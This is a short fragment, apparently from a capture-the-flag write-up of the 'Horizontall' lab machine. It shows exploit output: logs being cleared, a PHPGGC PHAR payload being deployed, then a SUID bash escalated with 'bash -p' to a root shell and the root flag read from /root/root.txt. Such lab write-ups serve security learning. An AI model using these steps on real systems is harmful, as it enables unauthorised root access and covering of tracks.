 [i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
[i] There is no output
[i] Trying to clear logs
[+] Logs cleared
strapi@horizontall:/tmp$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1113504 Jun  6  2019 /bin/bash
strapi@horizontall:/tmp$ bash -p
bash-4.4# whoami
root
bash-4.4# cat /root/root.txt
f018d56b54d5e92b59c8e95cf0789ef4